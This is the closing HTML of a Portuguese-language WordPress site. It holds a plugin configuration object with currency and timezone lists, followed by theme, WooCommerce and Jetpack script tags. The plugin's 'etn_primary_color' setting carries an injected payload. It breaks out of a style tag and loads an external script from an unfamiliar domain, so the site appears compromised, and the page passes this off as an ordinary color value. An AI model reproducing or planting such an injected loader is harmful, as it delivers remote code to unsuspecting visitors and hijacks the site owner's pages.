dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"m\/d\/Y","date_format_string":"01\/17\/2026","time_format":"H:i","time_format_string":"22:13","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.28","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"91f9f782b4","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"500a4a4793","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.0.9" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"500a4a4793","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71392076\",\"post\":\"1084\",\"tz\":\"-3\",\"srv\":\"www.mundoemfoco.org\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "71392076", "1084" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260118#ver=20260118&#038;lang=pt-br' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6f6561b0bb74de8823c0610c66a0b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
